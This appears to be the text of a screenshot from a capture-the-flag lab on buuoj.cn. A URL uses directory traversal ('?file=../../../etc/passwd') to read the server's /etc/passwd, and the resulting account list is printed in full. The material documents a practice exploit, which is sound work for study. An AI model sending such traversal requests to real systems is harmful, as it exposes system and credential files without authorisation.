 不安全 | view-source:0576fe7e-805f-4650-93b6-58314a507956.node3.buuoj.cn/?file=../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 GWHT:x:1000:1000::/GWHT:/bin/sh
21